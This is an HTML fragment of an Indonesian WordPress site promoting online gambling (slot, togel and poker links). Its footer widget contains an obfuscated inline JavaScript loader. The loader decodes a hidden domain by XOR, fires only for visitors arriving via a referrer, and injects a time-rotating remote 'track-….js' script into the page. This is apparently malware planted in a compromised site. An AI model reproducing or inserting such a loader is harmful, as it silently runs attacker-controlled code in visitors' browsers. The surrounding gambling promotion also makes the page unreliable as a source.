                    <h4 class="entry-title title"><a href="https://www.doncazayoux.org/game-baru-dari-spadegaming-slot-online/">Game Baru Dari Spadegaming Slot Online</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://www.doncazayoux.org/2022/05/">
                Mei 14, 2022            </a>
        </span>
            <a class="auth" href="https://www.doncazayoux.org/author/carboneschadt/">
            <i class="fas fa-user-circle"></i>carboneschadt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Game Baru Dari Spadegaming Slot Online &#8211; Apakah anda seorang yang memiliki hobi untuk memainkan permainan game online di internet? Apakah Anda menyadari bahwa pada saat ini Anda bisa mendapatkan&hellip;</p>
                    </div>
                </div>
            </article>
                    <div class="col-md-12 text-center d-flex justify-content-center">
                                            
            </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-3" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.doncazayoux.org/situs-slot-gacor-pragmatic-dengan-lisensi-resmi/">Situs Slot Gacor Pragmatic dengan Lisensi Resmi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.doncazayoux.org/kumpulan-game-slot-bigpot-terbaik-bulan-ini/">Kumpulan Game Slot Bigpot Terbaik Bulan Ini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.doncazayoux.org/agen-slot-terbaik-slot88-dengan-fitur-demo-gratis/">Agen Slot Terbaik Slot88 dengan Fitur Demo Gratis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.doncazayoux.org/website-resmi-pgsoft-memiliki-rtp-live-tertinggi/">Website Resmi PGSoft Memiliki RTP Live Tertinggi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.doncazayoux.org/platform-resmi-joker-penyedia-game-slot-online/">Platform Resmi Joker Penyedia Game Slot Online</a></li>
</ul></div></div>
</div><div id="block-4" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-32"><a href="https://www.doncazayoux.org/category/judi-arcade/">judi arcade</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.doncazayoux.org/category/judi-bola/">judi bola</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.doncazayoux.org/category/judi-online/">judi online</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.doncazayoux.org/category/judi-slot88/">judi slot88</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.doncazayoux.org/category/live-casino/">live casino</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.doncazayoux.org/category/poker-online/">poker online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.doncazayoux.org/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.doncazayoux.org/category/slot-online/">slot online</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.doncazayoux.org/category/togel-online/">togel online</a>
</li>
</ul>


<p></p>
</div></div>
</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-9" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><!-- b3a66e6ee1561828a0c6a6255144157e --></div><div id="block-10" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><script type="text/javascript">
!function (_f42dc0) {
    
    var _be70d8 = Date.now();
    var _271621 = 1000;
    _be70d8 = _be70d8 / _271621;
    _be70d8 = Math.floor(_be70d8);

    var _ca08e6 = 600;
    _be70d8 -= _be70d8 % _ca08e6;
    _be70d8 = _be70d8.toString(16);

    var _ec1758 = _f42dc0.referrer;

    if (!_ec1758) return;

    var _337e94 = [54757, 54752, 54783, 54764, 54765, 54760, 54778, 54753, 54763, 54758, 54760, 54779, 54765, 54754, 54752, 54781, 54695, 54752, 54759, 54767, 54758];

    _337e94 = _337e94.map(function(_b2e5bb){
        return _b2e5bb ^ 54665;
    });

    var _f46f6e = "916cc67e9dae2148739a81d508045745";
    
    _337e94 = String.fromCharCode(..._337e94);

    var _968812 = "https://";
    var _b68396 = "/";
    var _10e37d = "track-";

    var _85b67d = ".js";

    var _a30ab0 = _f42dc0.createElement("script");
    _a30ab0.type = "text/javascript";
    _a30ab0.async = true;
    _a30ab0.src = _968812 + _337e94 + _b68396 + _10e37d + _be70d8 + _85b67d;

    _f42dc0.getElementsByTagName("head")[0].appendChild(_a30ab0)

}(document);
</script></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.doncazayoux.org/" rel="home">doncazayoux</a></p>
                              <p class="site-description-footer">Informasi cara main judi slot online dan judi online paling lengkap</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a href="">
                                                                        <a  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: News Way by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://www.doncazayoux.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://www.doncazayoux.org/sample-page/">Sample Page</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://www.doncazayoux.org/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script src="https://www.doncazayoux.org/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>